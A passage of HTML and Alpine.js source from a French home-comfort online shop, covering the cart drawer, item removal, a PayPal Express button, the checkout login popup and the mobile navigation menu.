                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_wPqn9jbvw7eDaQzTnxNvxJx31ap4xO3s"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_695906038720c = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_695906038720c()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
